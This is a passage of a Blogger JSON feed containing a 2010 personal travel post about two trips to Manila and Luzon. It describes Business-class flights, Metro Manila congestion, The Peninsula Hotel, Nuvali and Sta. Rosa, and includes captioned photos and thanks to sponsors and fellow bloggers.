src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcxjJoo09LSxt0NK7SgwciGPIj5WggxMhxQespJhgxnBiu__Pyr23XxXcjh9NnLv41WHuZMe2rzs6VfBW_ecq5qqbEu93SSJPpcvdccTK_ZGDOZ3Y6vHWB7YP8geZk7EioO48q00muH-4P\/s400\/bizclass.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eplaying with the monitor in Biz Class\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003EAnother \"NEW\" thing that happen was that on the way to Manila, I travelled via PAL Economy and on the way back through Business class (AWESOME!!!~Mabawag kalipay!). Almost any NEW encounter was documented and just so happens I just found that footnotes I made and hence this delayed blog post.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7qt-SV6vU5-lIW5wdiqG1QNGFjnG3_9dDZ5WrjNO7N7nac2QJ_DDYmi4U4oVlMLvJbISr9IHGF0YItLq3YbqkfRkjWFDOFXZuBpFS9frJFtId9Q_p_nEqHRSI6yGwsFwtSlIA4Irm3JKu\/s1600\/flyoverhereoverthere.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7qt-SV6vU5-lIW5wdiqG1QNGFjnG3_9dDZ5WrjNO7N7nac2QJ_DDYmi4U4oVlMLvJbISr9IHGF0YItLq3YbqkfRkjWFDOFXZuBpFS9frJFtId9Q_p_nEqHRSI6yGwsFwtSlIA4Irm3JKu\/s320\/flyoverhereoverthere.JPG\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFly Overs \/ free ways\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003EThe bad side is of course, seeing the and smelling the pollution, air and water. Congestion is definitely the norm there. I did not like seeing the overlapping of Flyovers\/free ways.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx2EtexCrhiWYhMFMiPYpLDrXbcZ1ydbanLuOZuDNOoVrZPVUlyHgNf8eFp2g5qmaNtSQBedR2x7gRI8FnzgwO41AWkq61MvSyA4tI-4iltm-PzI3TYs9MYvVGa6AwQRYhlN4OwavPPZMj\/s1600\/bhs.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx2EtexCrhiWYhMFMiPYpLDrXbcZ1ydbanLuOZuDNOoVrZPVUlyHgNf8eFp2g5qmaNtSQBedR2x7gRI8FnzgwO41AWkq61MvSyA4tI-4iltm-PzI3TYs9MYvVGa6AwQRYhlN4OwavPPZMj\/s400\/bhs.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETravel Buddy for the 2nd visit - Mr. CEBU Tech Blogger dot com\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003EOn the 2nd time, exactly a week after the 1st travel escapade, \u003Ca href=\"http:\/\/investinghabits.com\/2010\/10\/netsuite-unveils-netsuite-oneworld-ph-a-cloud-computing-erp-solutions-for-philippine-business\/\"\u003Eanother sponsor\u003C\/a\u003E was there (THANK YOU AGAIN!) and that this time I stayed in The Peninsula Hotel.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4jNQ6iiyC8nUSI1qWHianEo90ieAz2yCD6adk6RMHg6ypXFC5SHovCIY4-ABTWoAFuCahvCMACzjBaq_aG9eI_el8lhJLpwYzFUOht5L_N_xKjaToD7KTfTKuPEdm0MPOsxmz5ZU21ZOF\/s1600\/fishfeeding.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4jNQ6iiyC8nUSI1qWHianEo90ieAz2yCD6adk6RMHg6ypXFC5SHovCIY4-ABTWoAFuCahvCMACzjBaq_aG9eI_el8lhJLpwYzFUOht5L_N_xKjaToD7KTfTKuPEdm0MPOsxmz5ZU21ZOF\/s400\/fishfeeding.JPG\" width=\"265\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFish feeding in Sta. Rosa\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003EThe 2 trips was an overwhelming learning experience, having to see a different part of the country and also different exposure to culture and lifestyles. There are good areas and bad areas as well, what we can learn from both areas are areas of improvement for out Queen City of the South.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFFvu9DqZN7qXiRfrKxpAghgjfOHHJA6zcyd4zvR6zzm3T2mZuW6kLajEEX1aXaXDrcKazOylZrhcverFoTJlzluw7YxLcc39pvYCAPxJR3DV_WPvVjqY5Oml6g6o9aMZoQMCrtYk1jp-x\/s1600\/skyscrap.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFFvu9DqZN7qXiRfrKxpAghgjfOHHJA6zcyd4zvR6zzm3T2mZuW6kLajEEX1aXaXDrcKazOylZrhcverFoTJlzluw7YxLcc39pvYCAPxJR3DV_WPvVjqY5Oml6g6o9aMZoQMCrtYk1jp-x\/s400\/skyscrap.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMakati Skies\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003EWhat made these 2 trips unique is that I was able to see both the urban part of the Metro and also in another part of Luzon in which I did not expect to see lots of Green areas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0k1_Rw_qAMqITroQ4Zk9vEp2X4HCUk_tlJLJeJS2oYBE1o0cxE7kSlyGD3MLOC5A19WynCZ7EYPBu56LzcWaY0MySA_LKlnDkl1SYABj4OPoC-HUAu-o2g_8ZqDM6M6xKCdxdijyIhe8O\/s1600\/taxiboat.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0k1_Rw_qAMqITroQ4Zk9vEp2X4HCUk_tlJLJeJS2oYBE1o0cxE7kSlyGD3MLOC5A19WynCZ7EYPBu56LzcWaY0MySA_LKlnDkl1SYABj4OPoC-HUAu-o2g_8ZqDM6M6xKCdxdijyIhe8O\/s400\/taxiboat.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E1st time riding a small Taxi boat in Nuvali\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003EImages posted below are some of which I just took since they are not yet in Cebu:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjumz6sPtYST5cNRjCWh2HP59jYjps9QD1z8f21d4aJAFBt8__iIQmNXwN982nAfSPCO-s1BBmZrwJF3Iw-bs57Vh-jmkf5NrJdp3kb-aVqgP1w-chV7iT6XVxUi08qZJDcqBXzHGWdkFSD\/s1600\/tollarea.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjumz6sPtYST5cNRjCWh2HP59jYjps9QD1z8f21d4aJAFBt8__iIQmNXwN982nAfSPCO-s1BBmZrwJF3Iw-bs57Vh-jmkf5NrJdp3kb-aVqgP1w-chV7iT6XVxUi08qZJDcqBXzHGWdkFSD\/s400\/tollarea.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EToll for vehicles\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm8s-L6Oh4UFLfJ-9bJwmOuNWrL1J0XchF0kTmUVDoIgxRFMWWwhxfIbbkr4zYfEwLw35LGlSdgMjzAB7dC-Xxf0tOxicpfERVsa7yYlPWRFTGUjq6MYmnbciw0YWy2OlPxlFlO1oil4ai\/s1600\/extremearch.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm8s-L6Oh4UFLfJ-9bJwmOuNWrL1J0XchF0kTmUVDoIgxRFMWWwhxfIbbkr4zYfEwLw35LGlSdgMjzAB7dC-Xxf0tOxicpfERVsa7yYlPWRFTGUjq6MYmnbciw0YWy2OlPxlFlO1oil4ai\/s400\/extremearch.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInteresting-Beautiful Architecture\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJBzOicZVis5yRONk9W_aJj3tuH5PzVGbhNH3Chs6Hqvo5Lq_zRl7uCT1FcPaXeIwf88E_-GEf0p8Xa-ytRwwWndYW-h48T7t4OpvWdZHcvxBiqcRTXnkYnxzghUnjJQhYiWjEGOq36bij\/s1600\/jeepney+stops.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJBzOicZVis5yRONk9W_aJj3tuH5PzVGbhNH3Chs6Hqvo5Lq_zRl7uCT1FcPaXeIwf88E_-GEf0p8Xa-ytRwwWndYW-h48T7t4OpvWdZHcvxBiqcRTXnkYnxzghUnjJQhYiWjEGOq36bij\/s400\/jeepney+stops.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThere is this dedicated Jeepney Stop lane which I found quite interesting aside from the Air conditioned Jeepney\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoy7exndtzpqUnWXnrfGieY5DPmyXLwFrY6i6puDVBqp4zXArka4Q8X5cF67mQg8X3v46UyUvd651XCr57O3M2r13bs8TujHLQRACdgd943dNFKFUZaM3bjNoIdHsxvict6lrn7gFM8P4q\/s1600\/TRAIN.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoy7exndtzpqUnWXnrfGieY5DPmyXLwFrY6i6puDVBqp4zXArka4Q8X5cF67mQg8X3v46UyUvd651XCr57O3M2r13bs8TujHLQRACdgd943dNFKFUZaM3bjNoIdHsxvict6lrn7gFM8P4q\/s400\/TRAIN.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETRAIN TRAIN TRAIN! Chut Choot!\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003EI would like to thank CTown, \u003Ca href=\"http:\/\/libotero.com\/\"\u003ELibotero\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.aethen.com\/\"\u003EAethen\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.influentialblogger.net\/\"\u003EJanette Toral\u003C\/a\u003E, \u003Ca href=\"http:\/\/cebutechblogger.com\/\"\u003ECebu Tech Blogger\u003C\/a\u003E, for the company during my short time there and also to the SPONSORS (You know who you are?!)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCan't wait to TRAVEL AGAIN! (Looking for more Pics related to this? \u003Ca href=\"http:\/\/verneon.multiply.com\/photos\/\"\u003EClick HeRe\u003C\/a\u003E)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis \u003Ca href=\"http:\/\/www.vernongo.com\/2010\/12\/my-1st-travel-experience-in-luzon.html\"\u003Etravels\u003C\/a\u003E happened last 1st and 2nd weeks of October 2010! Can you imagine to that?!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/2117779783230081175\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2010\/12\/my-1st-travel-experience-in-luzon.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/2117779783230081175"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/2117779783230081175"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2010\/12\/my-1st-travel-experience-in-luzon.html","title":"My 1st travel experience in Luzon"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzafx_N7-XEaWcdJPVli2eGOB096n2kLoetoDUBHmTkUX94G5lmFR0NzKwumZwdPj4DF6QJg0QHsr3l6s9-VSVid6GbtYPLpNvv0AciwkHx_ot0uES3kAUb88nvmN_OD_jF0qLotdUyrgS\/s72-c\/laguna.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});